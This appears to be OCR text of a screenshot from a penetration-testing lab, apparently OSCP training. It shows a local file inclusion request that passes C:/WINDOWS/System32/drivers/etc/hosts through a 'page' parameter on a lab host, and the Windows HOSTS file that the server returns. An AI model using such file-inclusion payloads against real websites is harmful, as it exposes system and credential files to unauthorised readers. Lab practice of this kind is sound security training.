 192.168.94.53:4443/site/index.php?page=C:/WINDOWS/System32/drivers/etc/hosts
OSCP lilykonings/jekyll-pass... NetSecFocus Trophy R... Offensive Security | Co...
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost